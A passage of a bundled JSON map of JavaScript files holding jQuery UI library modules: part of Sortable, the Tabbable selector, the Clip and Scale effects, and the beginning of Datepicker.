Math.abs(cur - base);\n                        itemWithLeastDistance = this.items[j];\n                        this.direction = nearBottom ? \"up\" : \"down\";\n                    }\n                }\n\n                //Check if dropOnEmpty is enabled\n                if (!itemWithLeastDistance && !this.options.dropOnEmpty) {\n                    return;\n                }\n\n                if (this.currentContainer === this.containers[innermostIndex]) {\n                    return;\n                }\n\n                itemWithLeastDistance ? this._rearrange(event, itemWithLeastDistance, null, true) : this._rearrange(event, null, this.containers[innermostIndex].element, true);\n                this._trigger(\"change\", event, this._uiHash());\n                this.containers[innermostIndex]._trigger(\"change\", event, this._uiHash(this));\n                this.currentContainer = this.containers[innermostIndex];\n\n                //Update the placeholder\n                this.options.placeholder.update(this.currentContainer, this.placeholder);\n\n                this.containers[innermostIndex]._trigger(\"over\", event, this._uiHash(this));\n                this.containers[innermostIndex].containerCache.over = 1;\n            }\n\n\n        },\n\n        _createHelper: function (event) {\n\n            var o = this.options,\n                helper = $.isFunction(o.helper) ? $(o.helper.apply(this.element[0], [event, this.currentItem])) : (o.helper === \"clone\" ? this.currentItem.clone() : this.currentItem);\n\n            //Add the helper to the DOM if that didn't happen already\n            if (!helper.parents(\"body\").length) {\n                $(o.appendTo !== \"parent\" ? o.appendTo : this.currentItem[0].parentNode)[0].appendChild(helper[0]);\n            }\n\n            if (helper[0] === this.currentItem[0]) {\n                this._storedCSS = {\n                    width: this.currentItem[0].style.width,\n                    height: this.currentItem[0].style.height,\n                    position: this.currentItem.css(\"position\"),\n                    top: this.currentItem.css(\"top\"),\n                    left: this.currentItem.css(\"left\")\n                };\n            }\n\n            if (!helper[0].style.width || o.forceHelperSize) {\n                helper.width(this.currentItem.width());\n            }\n            if (!helper[0].style.height || o.forceHelperSize) {\n                helper.height(this.currentItem.height());\n            }\n\n            return helper;\n\n        },\n\n        _adjustOffsetFromHelper: function (obj) {\n            if (typeof obj === \"string\") {\n                obj = obj.split(\" \");\n            }\n            if ($.isArray(obj)) {\n                obj = {left: +obj[0], top: +obj[1] || 0};\n            }\n            if (\"left\" in obj) {\n                this.offset.click.left = obj.left + this.margins.left;\n            }\n            if (\"right\" in obj) {\n                this.offset.click.left = this.helperProportions.width - obj.right + this.margins.left;\n            }\n            if (\"top\" in obj) {\n                this.offset.click.top = obj.top + this.margins.top;\n            }\n            if (\"bottom\" in obj) {\n                this.offset.click.top = this.helperProportions.height - obj.bottom + this.margins.top;\n            }\n        },\n\n        _getParentOffset: function () {\n\n\n            //Get the offsetParent and cache its position\n            this.offsetParent = this.helper.offsetParent();\n            var po = this.offsetParent.offset();\n\n            // This is a special case where we need to modify a offset calculated on start, since the following happened:\n            // 1. The position of the helper is absolute, so it's position is calculated based on the next positioned parent\n            // 2. The actual offset parent is a child of the scroll parent, and the scroll parent isn't the document, which means that\n            //    the scroll is included in the initial calculation of the offset of the parent, and never recalculated upon drag\n            if (this.cssPosition === \"absolute\" && this.scrollParent[0] !== document && $.contains(this.scrollParent[0], this.offsetParent[0])) {\n                po.left += this.scrollParent.scrollLeft();\n                po.top += this.scrollParent.scrollTop();\n            }\n\n            // This needs to be actually done for all browsers, since pageX/pageY includes this information\n            // with an ugly IE fix\n            if (this.offsetParent[0] === document.body || (this.offsetParent[0].tagName && this.offsetParent[0].tagName.toLowerCase() === \"html\" && $.ui.ie)) {\n                po = {top: 0, left: 0};\n            }\n\n            return {\n                top: po.top + (parseInt(this.offsetParent.css(\"borderTopWidth\"), 10) || 0),\n                left: po.left + (parseInt(this.offsetParent.css(\"borderLeftWidth\"), 10) || 0)\n            };\n\n        },\n\n        _getRelativeOffset: function () {\n\n            if (this.cssPosition === \"relative\") {\n                var p = this.currentItem.position();\n                return {\n                    top: p.top - (parseInt(this.helper.css(\"top\"), 10) || 0) + this.scrollParent.scrollTop(),\n                    left: p.left - (parseInt(this.helper.css(\"left\"), 10) || 0) + this.scrollParent.scrollLeft()\n                };\n            } else {\n                return {top: 0, left: 0};\n            }\n\n        },\n\n        _cacheMargins: function () {\n            this.margins = {\n                left: (parseInt(this.currentItem.css(\"marginLeft\"), 10) || 0),\n                top: (parseInt(this.currentItem.css(\"marginTop\"), 10) || 0)\n            };\n        },\n\n        _cacheHelperProportions: function () {\n            this.helperProportions = {\n                width: this.helper.outerWidth(),\n                height: this.helper.outerHeight()\n            };\n        },\n\n        _setContainment: function () {\n\n            var ce, co, over,\n                o = this.options;\n            if (o.containment === \"parent\") {\n                o.containment = this.helper[0].parentNode;\n            }\n            if (o.containment === \"document\" || o.containment === \"window\") {\n                this.containment = [\n                    0 - this.offset.relative.left - this.offset.parent.left,\n                    0 - this.offset.relative.top - this.offset.parent.top,\n                    $(o.containment === \"document\" ? document : window).width() - this.helperProportions.width - this.margins.left,\n                    ($(o.containment === \"document\" ? document : window).height() || document.body.parentNode.scrollHeight) - this.helperProportions.height - this.margins.top\n                ];\n            }\n\n            if (!(/^(document|window|parent)$/).test(o.containment)) {\n                ce = $(o.containment)[0];\n                co = $(o.containment).offset();\n                over = ($(ce).css(\"overflow\") !== \"hidden\");\n\n                this.containment = [\n                    co.left + (parseInt($(ce).css(\"borderLeftWidth\"), 10) || 0) + (parseInt($(ce).css(\"paddingLeft\"), 10) || 0) - this.margins.left,\n                    co.top + (parseInt($(ce).css(\"borderTopWidth\"), 10) || 0) + (parseInt($(ce).css(\"paddingTop\"), 10) || 0) - this.margins.top,\n                    co.left + (over ? Math.max(ce.scrollWidth, ce.offsetWidth) : ce.offsetWidth) - (parseInt($(ce).css(\"borderLeftWidth\"), 10) || 0) - (parseInt($(ce).css(\"paddingRight\"), 10) || 0) - this.helperProportions.width - this.margins.left,\n                    co.top + (over ? Math.max(ce.scrollHeight, ce.offsetHeight) : ce.offsetHeight) - (parseInt($(ce).css(\"borderTopWidth\"), 10) || 0) - (parseInt($(ce).css(\"paddingBottom\"), 10) || 0) - this.helperProportions.height - this.margins.top\n                ];\n            }\n\n        },\n\n        _convertPositionTo: function (d, pos) {\n\n            if (!pos) {\n                pos = this.position;\n            }\n            var mod = d === \"absolute\" ? 1 : -1,\n                scroll = this.cssPosition === \"absolute\" && !(this.scrollParent[0] !== document && $.contains(this.scrollParent[0], this.offsetParent[0])) ? this.offsetParent : this.scrollParent,\n                scrollIsRootNode = (/(html|body)/i).test(scroll[0].tagName);\n\n            return {\n                top: (\n                    pos.top +\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t// The absolute mouse position\n                    this.offset.relative.top * mod +\t\t\t\t\t\t\t\t\t\t// Only for relative positioned nodes: Relative offset from element to offset parent\n                    this.offset.parent.top * mod -\t\t\t\t\t\t\t\t\t\t\t// The offsetParent's offset without borders (offset + border)\n                    ((this.cssPosition === \"fixed\" ? -this.scrollParent.scrollTop() : (scrollIsRootNode ? 0 : scroll.scrollTop())) * mod)\n                ),\n                left: (\n                    pos.left +\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t// The absolute mouse position\n                    this.offset.relative.left * mod +\t\t\t\t\t\t\t\t\t\t// Only for relative positioned nodes: Relative offset from element to offset parent\n                    this.offset.parent.left * mod -\t\t\t\t\t\t\t\t\t\t// The offsetParent's offset without borders (offset + border)\n                    ((this.cssPosition === \"fixed\" ? -this.scrollParent.scrollLeft() : scrollIsRootNode ? 0 : scroll.scrollLeft()) * mod)\n                )\n            };\n\n        },\n\n        _generatePosition: function (event) {\n\n            var top, left,\n                o = this.options,\n                pageX = event.pageX,\n                pageY = event.pageY,\n                scroll = this.cssPosition === \"absolute\" && !(this.scrollParent[0] !== document && $.contains(this.scrollParent[0], this.offsetParent[0])) ? this.offsetParent : this.scrollParent,\n                scrollIsRootNode = (/(html|body)/i).test(scroll[0].tagName);\n\n            // This is another very weird special case that only happens for relative elements:\n            // 1. If the css position is relative\n            // 2. and the scroll parent is the document or similar to the offset parent\n            // we have to refresh the relative offset during the scroll so there are no jumps\n            if (this.cssPosition === \"relative\" && !(this.scrollParent[0] !== document && this.scrollParent[0] !== this.offsetParent[0])) {\n                this.offset.relative = this._getRelativeOffset();\n            }\n\n            /*\n             * - Position constraining -\n             * Constrain the position to a mix of grid, containment.\n             */\n\n            if (this.originalPosition) { //If we are not dragging yet, we won't check for options\n\n                if (this.containment) {\n                    if (event.pageX - this.offset.click.left < this.containment[0]) {\n                        pageX = this.containment[0] + this.offset.click.left;\n                    }\n                    if (event.pageY - this.offset.click.top < this.containment[1]) {\n                        pageY = this.containment[1] + this.offset.click.top;\n                    }\n                    if (event.pageX - this.offset.click.left > this.containment[2]) {\n                        pageX = this.containment[2] + this.offset.click.left;\n                    }\n                    if (event.pageY - this.offset.click.top > this.containment[3]) {\n                        pageY = this.containment[3] + this.offset.click.top;\n                    }\n                }\n\n                if (o.grid) {\n                    top = this.originalPageY + Math.round((pageY - this.originalPageY) / o.grid[1]) * o.grid[1];\n                    pageY = this.containment ? ((top - this.offset.click.top >= this.containment[1] && top - this.offset.click.top <= this.containment[3]) ? top : ((top - this.offset.click.top >= this.containment[1]) ? top - o.grid[1] : top + o.grid[1])) : top;\n\n                    left = this.originalPageX + Math.round((pageX - this.originalPageX) / o.grid[0]) * o.grid[0];\n                    pageX = this.containment ? ((left - this.offset.click.left >= this.containment[0] && left - this.offset.click.left <= this.containment[2]) ? left : ((left - this.offset.click.left >= this.containment[0]) ? left - o.grid[0] : left + o.grid[0])) : left;\n                }\n\n            }\n\n            return {\n                top: (\n                    pageY -\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t// The absolute mouse position\n                    this.offset.click.top -\t\t\t\t\t\t\t\t\t\t\t\t\t// Click offset (relative to the element)\n                    this.offset.relative.top -\t\t\t\t\t\t\t\t\t\t\t// Only for relative positioned nodes: Relative offset from element to offset parent\n                    this.offset.parent.top +\t\t\t\t\t\t\t\t\t\t\t\t// The offsetParent's offset without borders (offset + border)\n                    ((this.cssPosition === \"fixed\" ? -this.scrollParent.scrollTop() : (scrollIsRootNode ? 0 : scroll.scrollTop())))\n                ),\n                left: (\n                    pageX -\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t// The absolute mouse position\n                    this.offset.click.left -\t\t\t\t\t\t\t\t\t\t\t\t// Click offset (relative to the element)\n                    this.offset.relative.left -\t\t\t\t\t\t\t\t\t\t\t// Only for relative positioned nodes: Relative offset from element to offset parent\n                    this.offset.parent.left +\t\t\t\t\t\t\t\t\t\t\t\t// The offsetParent's offset without borders (offset + border)\n                    ((this.cssPosition === \"fixed\" ? -this.scrollParent.scrollLeft() : scrollIsRootNode ? 0 : scroll.scrollLeft()))\n                )\n            };\n\n        },\n\n        _rearrange: function (event, i, a, hardRefresh) {\n\n            a ? a[0].appendChild(this.placeholder[0]) : i.item[0].parentNode.insertBefore(this.placeholder[0], (this.direction === \"down\" ? i.item[0] : i.item[0].nextSibling));\n\n            //Various things done here to improve the performance:\n            // 1. we create a setTimeout, that calls refreshPositions\n            // 2. on the instance, we have a counter variable, that get's higher after every append\n            // 3. on the local scope, we copy the counter variable, and check in the timeout, if it's still the same\n            // 4. this lets only the last addition to the timeout stack through\n            this.counter = this.counter ? ++this.counter : 1;\n            var counter = this.counter;\n\n            this._delay(function () {\n                if (counter === this.counter) {\n                    this.refreshPositions(!hardRefresh); //Precompute after each DOM insertion, NOT on mousemove\n                }\n            });\n\n        },\n\n        _clear: function (event, noPropagation) {\n\n            this.reverting = false;\n            // We delay all events that have to be triggered to after the point where the placeholder has been removed and\n            // everything else normalized again\n            var i,\n                delayedTriggers = [];\n\n            // We first have to update the dom position of the actual currentItem\n            // Note: don't do it if the current item is already removed (by a user), or it gets reappended (see #4088)\n            if (!this._noFinalSort && this.currentItem.parent().length) {\n                this.placeholder.before(this.currentItem);\n            }\n            this._noFinalSort = null;\n\n            if (this.helper[0] === this.currentItem[0]) {\n                for (i in this._storedCSS) {\n                    if (this._storedCSS[i] === \"auto\" || this._storedCSS[i] === \"static\") {\n                        this._storedCSS[i] = \"\";\n                    }\n                }\n                this.currentItem.css(this._storedCSS).removeClass(\"ui-sortable-helper\");\n            } else {\n                this.currentItem.show();\n            }\n\n            if (this.fromOutside && !noPropagation) {\n                delayedTriggers.push(function (event) {\n                    this._trigger(\"receive\", event, this._uiHash(this.fromOutside));\n                });\n            }\n            if ((this.fromOutside || this.domPosition.prev !== this.currentItem.prev().not(\".ui-sortable-helper\")[0] || this.domPosition.parent !== this.currentItem.parent()[0]) && !noPropagation) {\n                delayedTriggers.push(function (event) {\n                    this._trigger(\"update\", event, this._uiHash());\n                }); //Trigger update callback if the DOM position has changed\n            }\n\n            // Check if the items Container has Changed and trigger appropriate\n            // events.\n            if (this !== this.currentContainer) {\n                if (!noPropagation) {\n                    delayedTriggers.push(function (event) {\n                        this._trigger(\"remove\", event, this._uiHash());\n                    });\n                    delayedTriggers.push((function (c) {\n                        return function (event) {\n                            c._trigger(\"receive\", event, this._uiHash(this));\n                        };\n                    }).call(this, this.currentContainer));\n                    delayedTriggers.push((function (c) {\n                        return function (event) {\n                            c._trigger(\"update\", event, this._uiHash(this));\n                        };\n                    }).call(this, this.currentContainer));\n                }\n            }\n\n\n            //Post events to containers\n            function delayEvent(type, instance, container) {\n                return function (event) {\n                    container._trigger(type, event, instance._uiHash(instance));\n                };\n            }\n\n            for (i = this.containers.length - 1; i >= 0; i--) {\n                if (!noPropagation) {\n                    delayedTriggers.push(delayEvent(\"deactivate\", this, this.containers[i]));\n                }\n                if (this.containers[i].containerCache.over) {\n                    delayedTriggers.push(delayEvent(\"out\", this, this.containers[i]));\n                    this.containers[i].containerCache.over = 0;\n                }\n            }\n\n            //Do what was originally in plugins\n            if (this.storedCursor) {\n                this.document.find(\"body\").css(\"cursor\", this.storedCursor);\n                this.storedStylesheet.remove();\n            }\n            if (this._storedOpacity) {\n                this.helper.css(\"opacity\", this._storedOpacity);\n            }\n            if (this._storedZIndex) {\n                this.helper.css(\"zIndex\", this._storedZIndex === \"auto\" ? \"\" : this._storedZIndex);\n            }\n\n            this.dragging = false;\n            if (this.cancelHelperRemoval) {\n                if (!noPropagation) {\n                    this._trigger(\"beforeStop\", event, this._uiHash());\n                    for (i = 0; i < delayedTriggers.length; i++) {\n                        delayedTriggers[i].call(this, event);\n                    } //Trigger all delayed events\n                    this._trigger(\"stop\", event, this._uiHash());\n                }\n\n                this.fromOutside = false;\n                return false;\n            }\n\n            if (!noPropagation) {\n                this._trigger(\"beforeStop\", event, this._uiHash());\n            }\n\n            //$(this.placeholder[0]).remove(); would have been the jQuery way - unfortunately, it unbinds ALL events from the original node!\n            this.placeholder[0].parentNode.removeChild(this.placeholder[0]);\n\n            if (this.helper[0] !== this.currentItem[0]) {\n                this.helper.remove();\n            }\n            this.helper = null;\n\n            if (!noPropagation) {\n                for (i = 0; i < delayedTriggers.length; i++) {\n                    delayedTriggers[i].call(this, event);\n                } //Trigger all delayed events\n                this._trigger(\"stop\", event, this._uiHash());\n            }\n\n            this.fromOutside = false;\n            return true;\n\n        },\n\n        _trigger: function () {\n            if ($.Widget.prototype._trigger.apply(this, arguments) === false) {\n                this.cancel();\n            }\n        },\n\n        _uiHash: function (_inst) {\n            var inst = _inst || this;\n            return {\n                helper: inst.helper,\n                placeholder: inst.placeholder || $([]),\n                position: inst.position,\n                originalPosition: inst.originalPosition,\n                offset: inst.positionAbs,\n                item: inst.currentItem,\n                sender: _inst ? _inst.element : null\n            };\n        }\n\n    });\n\n});\n","jquery/ui-modules/tabbable.js":"/*!\n * jQuery UI Tabbable 1.13.2\n * http://jqueryui.com\n *\n * Copyright jQuery Foundation and other contributors\n * Released under the MIT license.\n * http://jquery.org/license\n */\n\n//>>label: :tabbable Selector\n//>>group: Core\n//>>description: Selects elements which can be tabbed to.\n//>>docs: http://api.jqueryui.com/tabbable-selector/\n\n( function( factory ) {\n    \"use strict\";\n\n    if ( typeof define === \"function\" && define.amd ) {\n\n        // AMD. Register as an anonymous module.\n        define( [ \"jquery\", \"./version\", \"./focusable\" ], factory );\n    } else {\n\n        // Browser globals\n        factory( jQuery );\n    }\n} )( function( $ ) {\n    \"use strict\";\n\n    return $.extend( $.expr.pseudos, {\n        tabbable: function( element ) {\n            var tabIndex = $.attr( element, \"tabindex\" ),\n                hasTabindex = tabIndex != null;\n            return ( !hasTabindex || tabIndex >= 0 ) && $.ui.focusable( element, hasTabindex );\n        }\n    } );\n\n} );\n","jquery/ui-modules/effect-clip.js":"/*!\n * jQuery UI Effects Clip - v1.10.4\n * http://jqueryui.com\n *\n * Copyright 2014 jQuery Foundation and other contributors\n * Released under the MIT license.\n * http://jquery.org/license\n *\n * http://api.jqueryui.com/clip-effect/\n */\ndefine([\n    'jquery',\n    'jquery-ui-modules/effect'\n], function ($, undefined) {\n\n    $.effects.effect.clip = function (o, done) {\n        // Create element\n        var el = $(this),\n            props = [\"position\", \"top\", \"bottom\", \"left\", \"right\", \"height\", \"width\"],\n            mode = $.effects.setMode(el, o.mode || \"hide\"),\n            show = mode === \"show\",\n            direction = o.direction || \"vertical\",\n            vert = direction === \"vertical\",\n            size = vert ? \"height\" : \"width\",\n            position = vert ? \"top\" : \"left\",\n            animation = {},\n            wrapper, animate, distance;\n\n        // Save & Show\n        $.effects.save(el, props);\n        el.show();\n\n        // Create Wrapper\n        wrapper = $.effects.createWrapper(el).css({\n            overflow: \"hidden\"\n        });\n        animate = (el[0].tagName === \"IMG\") ? wrapper : el;\n        distance = animate[size]();\n\n        // Shift\n        if (show) {\n            animate.css(size, 0);\n            animate.css(position, distance / 2);\n        }\n\n        // Create Animation Object:\n        animation[size] = show ? distance : 0;\n        animation[position] = show ? 0 : distance / 2;\n\n        // Animate\n        animate.animate(animation, {\n            queue: false,\n            duration: o.duration,\n            easing: o.easing,\n            complete: function () {\n                if (!show) {\n                    el.hide();\n                }\n                $.effects.restore(el, props);\n                $.effects.removeWrapper(el);\n                done();\n            }\n        });\n\n    };\n\n});\n","jquery/ui-modules/effect-scale.js":"/*!\n * jQuery UI Effects Scale - v1.10.4\n * http://jqueryui.com\n *\n * Copyright 2014 jQuery Foundation and other contributors\n * Released under the MIT license.\n * http://jquery.org/license\n *\n * http://api.jqueryui.com/scale-effect/\n */\n\ndefine([\n    'jquery',\n    'jquery-ui-modules/effect'\n], function ($, undefined) {\n\n    $.effects.effect.puff = function (o, done) {\n        var elem = $(this),\n            mode = $.effects.setMode(elem, o.mode || \"hide\"),\n            hide = mode === \"hide\",\n            percent = parseInt(o.percent, 10) || 150,\n            factor = percent / 100,\n            original = {\n                height: elem.height(),\n                width: elem.width(),\n                outerHeight: elem.outerHeight(),\n                outerWidth: elem.outerWidth()\n            };\n\n        $.extend(o, {\n            effect: \"scale\",\n            queue: false,\n            fade: true,\n            mode: mode,\n            complete: done,\n            percent: hide ? percent : 100,\n            from: hide ?\n                original :\n                {\n                    height: original.height * factor,\n                    width: original.width * factor,\n                    outerHeight: original.outerHeight * factor,\n                    outerWidth: original.outerWidth * factor\n                }\n        });\n\n        elem.effect(o);\n    };\n\n    $.effects.effect.scale = function (o, done) {\n\n        // Create element\n        var el = $(this),\n            options = $.extend(true, {}, o),\n            mode = $.effects.setMode(el, o.mode || \"effect\"),\n            percent = parseInt(o.percent, 10) ||\n                (parseInt(o.percent, 10) === 0 ? 0 : (mode === \"hide\" ? 0 : 100)),\n            direction = o.direction || \"both\",\n            origin = o.origin,\n            original = {\n                height: el.height(),\n                width: el.width(),\n                outerHeight: el.outerHeight(),\n                outerWidth: el.outerWidth()\n            },\n            factor = {\n                y: direction !== \"horizontal\" ? (percent / 100) : 1,\n                x: direction !== \"vertical\" ? (percent / 100) : 1\n            };\n\n        // We are going to pass this effect to the size effect:\n        options.effect = \"size\";\n        options.queue = false;\n        options.complete = done;\n\n        // Set default origin and restore for show/hide\n        if (mode !== \"effect\") {\n            options.origin = origin || [\"middle\", \"center\"];\n            options.restore = true;\n        }\n\n        options.from = o.from || (mode === \"show\" ? {\n            height: 0,\n            width: 0,\n            outerHeight: 0,\n            outerWidth: 0\n        } : original);\n        options.to = {\n            height: original.height * factor.y,\n            width: original.width * factor.x,\n            outerHeight: original.outerHeight * factor.y,\n            outerWidth: original.outerWidth * factor.x\n        };\n\n        // Fade option to support puff\n        if (options.fade) {\n            if (mode === \"show\") {\n                options.from.opacity = 0;\n                options.to.opacity = 1;\n            }\n            if (mode === \"hide\") {\n                options.from.opacity = 1;\n                options.to.opacity = 0;\n            }\n        }\n\n        // Animate\n        el.effect(options);\n\n    };\n\n    $.effects.effect.size = function (o, done) {\n\n        // Create element\n        var original, baseline, factor,\n            el = $(this),\n            props0 = [\"position\", \"top\", \"bottom\", \"left\", \"right\", \"width\", \"height\", \"overflow\", \"opacity\"],\n\n            // Always restore\n            props1 = [\"position\", \"top\", \"bottom\", \"left\", \"right\", \"overflow\", \"opacity\"],\n\n            // Copy for children\n            props2 = [\"width\", \"height\", \"overflow\"],\n            cProps = [\"fontSize\"],\n            vProps = [\"borderTopWidth\", \"borderBottomWidth\", \"paddingTop\", \"paddingBottom\"],\n            hProps = [\"borderLeftWidth\", \"borderRightWidth\", \"paddingLeft\", \"paddingRight\"],\n\n            // Set options\n            mode = $.effects.setMode(el, o.mode || \"effect\"),\n            restore = o.restore || mode !== \"effect\",\n            scale = o.scale || \"both\",\n            origin = o.origin || [\"middle\", \"center\"],\n            position = el.css(\"position\"),\n            props = restore ? props0 : props1,\n            zero = {\n                height: 0,\n                width: 0,\n                outerHeight: 0,\n                outerWidth: 0\n            };\n\n        if (mode === \"show\") {\n            el.show();\n        }\n        original = {\n            height: el.height(),\n            width: el.width(),\n            outerHeight: el.outerHeight(),\n            outerWidth: el.outerWidth()\n        };\n\n        if (o.mode === \"toggle\" && mode === \"show\") {\n            el.from = o.to || zero;\n            el.to = o.from || original;\n        } else {\n            el.from = o.from || (mode === \"show\" ? zero : original);\n            el.to = o.to || (mode === \"hide\" ? zero : original);\n        }\n\n        // Set scaling factor\n        factor = {\n            from: {\n                y: el.from.height / original.height,\n                x: el.from.width / original.width\n            },\n            to: {\n                y: el.to.height / original.height,\n                x: el.to.width / original.width\n            }\n        };\n\n        // Scale the css box\n        if (scale === \"box\" || scale === \"both\") {\n\n            // Vertical props scaling\n            if (factor.from.y !== factor.to.y) {\n                props = props.concat(vProps);\n                el.from = $.effects.setTransition(el, vProps, factor.from.y, el.from);\n                el.to = $.effects.setTransition(el, vProps, factor.to.y, el.to);\n            }\n\n            // Horizontal props scaling\n            if (factor.from.x !== factor.to.x) {\n                props = props.concat(hProps);\n                el.from = $.effects.setTransition(el, hProps, factor.from.x, el.from);\n                el.to = $.effects.setTransition(el, hProps, factor.to.x, el.to);\n            }\n        }\n\n        // Scale the content\n        if (scale === \"content\" || scale === \"both\") {\n\n            // Vertical props scaling\n            if (factor.from.y !== factor.to.y) {\n                props = props.concat(cProps).concat(props2);\n                el.from = $.effects.setTransition(el, cProps, factor.from.y, el.from);\n                el.to = $.effects.setTransition(el, cProps, factor.to.y, el.to);\n            }\n        }\n\n        $.effects.save(el, props);\n        el.show();\n        $.effects.createWrapper(el);\n        el.css(\"overflow\", \"hidden\").css(el.from);\n\n        // Adjust\n        if (origin) { // Calculate baseline shifts\n            baseline = $.effects.getBaseline(origin, original);\n            el.from.top = (original.outerHeight - el.outerHeight()) * baseline.y;\n            el.from.left = (original.outerWidth - el.outerWidth()) * baseline.x;\n            el.to.top = (original.outerHeight - el.to.outerHeight) * baseline.y;\n            el.to.left = (original.outerWidth - el.to.outerWidth) * baseline.x;\n        }\n        el.css(el.from); // set top & left\n\n        // Animate\n        if (scale === \"content\" || scale === \"both\") { // Scale the children\n\n            // Add margins/font-size\n            vProps = vProps.concat([\"marginTop\", \"marginBottom\"]).concat(cProps);\n            hProps = hProps.concat([\"marginLeft\", \"marginRight\"]);\n            props2 = props0.concat(vProps).concat(hProps);\n\n            el.find(\"*[width]\").each(function () {\n                var child = $(this),\n                    c_original = {\n                        height: child.height(),\n                        width: child.width(),\n                        outerHeight: child.outerHeight(),\n                        outerWidth: child.outerWidth()\n                    };\n                if (restore) {\n                    $.effects.save(child, props2);\n                }\n\n                child.from = {\n                    height: c_original.height * factor.from.y,\n                    width: c_original.width * factor.from.x,\n                    outerHeight: c_original.outerHeight * factor.from.y,\n                    outerWidth: c_original.outerWidth * factor.from.x\n                };\n                child.to = {\n                    height: c_original.height * factor.to.y,\n                    width: c_original.width * factor.to.x,\n                    outerHeight: c_original.height * factor.to.y,\n                    outerWidth: c_original.width * factor.to.x\n                };\n\n                // Vertical props scaling\n                if (factor.from.y !== factor.to.y) {\n                    child.from = $.effects.setTransition(child, vProps, factor.from.y, child.from);\n                    child.to = $.effects.setTransition(child, vProps, factor.to.y, child.to);\n                }\n\n                // Horizontal props scaling\n                if (factor.from.x !== factor.to.x) {\n                    child.from = $.effects.setTransition(child, hProps, factor.from.x, child.from);\n                    child.to = $.effects.setTransition(child, hProps, factor.to.x, child.to);\n                }\n\n                // Animate children\n                child.css(child.from);\n                child.animate(child.to, o.duration, o.easing, function () {\n\n                    // Restore children\n                    if (restore) {\n                        $.effects.restore(child, props2);\n                    }\n                });\n            });\n        }\n\n        // Animate\n        el.animate(el.to, {\n            queue: false,\n            duration: o.duration,\n            easing: o.easing,\n            complete: function () {\n                if (el.to.opacity === 0) {\n                    el.css(\"opacity\", el.from.opacity);\n                }\n                if (mode === \"hide\") {\n                    el.hide();\n                }\n                $.effects.restore(el, props);\n                if (!restore) {\n\n                    // we need to calculate our new positioning based on the scaling\n                    if (position === \"static\") {\n                        el.css({\n                            position: \"relative\",\n                            top: el.to.top,\n                            left: el.to.left\n                        });\n                    } else {\n                        $.each([\"top\", \"left\"], function (idx, pos) {\n                            el.css(pos, function (_, str) {\n                                var val = parseInt(str, 10),\n                                    toRef = idx ? el.to.left : el.to.top;\n\n                                // if original was \"auto\", recalculate the new value from wrapper\n                                if (str === \"auto\") {\n                                    return toRef + \"px\";\n                                }\n\n                                return val + toRef + \"px\";\n                            });\n                        });\n                    }\n                }\n\n                $.effects.removeWrapper(el);\n                done();\n            }\n        });\n\n    };\n\n});\n","jquery/ui-modules/datepicker.js":"/*!\n * jQuery UI Datepicker - v1.10.4\n * http://jqueryui.com\n *\n * Copyright 2014 jQuery Foundation and other contributors\n * Released under the MIT license.\n * http://jquery.org/license\n *\n * http://api.jqueryui.com/datepicker/\n */\n\ndefine([\n    'jquery',\n    'jquery-ui-modules/core',\n], function ($, undefined) {\n\n    $.extend($.ui, {datepicker: {version: \"1.10.4\"}});\n\n    var PROP_NAME = \"datepicker\",\n        instActive;\n\n    /* Date picker manager.\n       Use the singleton instance of this class, $.datepicker, to interact with the date picker.\n       Settings for (groups of) date pickers are maintained in an instance object,\n       allowing multiple different settings on the same page. */\n\n    function Datepicker() {\n        this._curInst = null; // The current instance in use\n        this._keyEvent = false; // If the last event was a key event\n        this._disabledInputs = []; // List of date picker inputs that have been disabled\n        this._datepickerShowing = false; // True if the popup picker is showing , false if not\n        this._inDialog = false; // True if showing within a \"dialog\", false if not\n        this._mainDivId = \"ui-datepicker-div\"; // The ID of the main datepicker division\n        this._inlineClass = \"ui-datepicker-inline\"; // The name of the inline marker class\n        this._appendClass = \"ui-datepicker-append\"; // The name of the append marker class\n        this._triggerClass = \"ui-datepicker-trigger\"; // The name of the trigger marker class\n        this._dialogClass = \"ui-datepicker-dialog\"; // The name of the dialog marker class\n        this._disableClass = \"ui-datepicker-disabled\"; // The name of the disabled covering marker class\n        this._unselectableClass = \"ui-datepicker-unselectable\"; // The name of the unselectable cell marker class\n        this._currentClass = \"ui-datepicker-current-day\"; // The name of the current day marker class\n        this._dayOverClass = \"ui-datepicker-days-cell-over\"; // The name of the day hover marker class\n        this.regional = []; // Available regional settings, indexed by language code\n        this.regional[\"\"] = { // Default regional settings\n            closeText: \"Done\", // Display text for close link\n            prevText: \"Prev\", // Display text for previous month link\n            nextText: \"Next\", // Display text for next month link\n            currentText: \"Today\", // Display text for current month link\n            monthNames: [\"January\", \"February\", \"March\", \"April\", \"May\", \"June\",\n                \"July\", \"August\", \"September\", \"October\", \"November\", \"December\"], // Names of months for drop-down and formatting\n            monthNamesShort: [\"Jan\", \"Feb\", \"Mar\", \"Apr\", \"May\", \"Jun\", \"Jul\", \"Aug\", \"Sep\", \"Oct\", \"Nov\", \"Dec\"], // For formatting\n            dayNames: [\"Sunday\", \"Monday\", \"Tuesday\", \"Wednesday\", \"Thursday\", \"Friday\", \"Saturday\"], // For formatting\n            dayNamesShort: [\"Sun\", \"Mon\", \"Tue\", \"Wed\", \"Thu\", \"Fri\", \"Sat\"], // For formatting\n            dayNamesMin: [\"Su\", \"Mo\", \"Tu\", \"We\", \"Th\", \"Fr\", \"Sa\"], // Column headings for days starting at Sunday\n            weekHeader: \"Wk\", // Column header for week of the year\n            dateFormat: \"mm/dd/yy\", // See format options on parseDate\n            firstDay: 0, // The first day of the week, Sun = 0, Mon = 1, ...\n            isRTL: false, // True if right-to-left language, false if left-to-right\n            showMonthAfterYear: false, // True if the year select precedes month, false for month then year\n            yearSuffix: \"\" // Additional text to append to the year in the month headers\n        };\n        this._defaults = { // Global defaults for all the date picker instances\n            showOn: \"focus\", // \"focus\" for popup on focus,\n            // \"button\" for trigger button, or \"both\" for either\n            showAnim: \"fadeIn\", // Name of jQuery animation for popup\n            showOptions: {}, // Options for enhanced animations\n            defaultDate: null, // Used when field is blank: actual date,\n            // +/-number for offset from today, null for today\n            appendText: \"\", // Display text following the input box, e.g. showing the format\n            buttonText: \"...\", // Text for trigger button\n            buttonImage: \"\", // URL for trigger button image\n            buttonImageOnly: false, // True if the image appears alone, false if it appears on a button\n            hideIfNoPrevNext: false, // True to hide next/previous month links\n            // if not applicable, false to just disable them\n            navigationAsDateFormat: false, // True if date formatting applied to prev/today/next links\n            gotoCurrent: false, // True if today link 